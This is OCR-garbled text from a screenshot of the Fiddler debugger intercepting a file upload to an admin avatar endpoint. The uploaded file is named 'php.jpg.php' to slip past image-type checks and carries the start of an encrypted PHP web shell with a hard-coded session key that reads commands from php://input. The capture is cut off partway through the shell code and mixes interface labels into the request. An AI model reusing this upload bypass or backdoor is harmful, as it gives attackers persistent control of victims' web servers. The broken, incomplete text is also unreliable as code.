 e.g.: php.jpg.php
FO Fiddler Orchestra Beta 画廊 FiddlerScript ECode Log Filters Timeline
Get Started Statistics Inspectors AutoResponder Composer 比较 汉化更新
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Content-Type: multipart/form-data; boundary= WebKitFormBoundaryT224BuQmEDNNvsQt
Origin:
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: remember_admin_
------WebKitFormBoundaryT224BuQmEDNNvsQt
Content-Disposition: form-data; name="name"
admin
------WebKitFormBoundaryT224BuQmEDNNvsQt
Content-Disposition: form-data; name="avatar"; filename="php.jpg.php"
Content-Type: image/jpeg
add ".php"
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
Find... (press Ctrl+Enter to highlight all) View in Notep
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML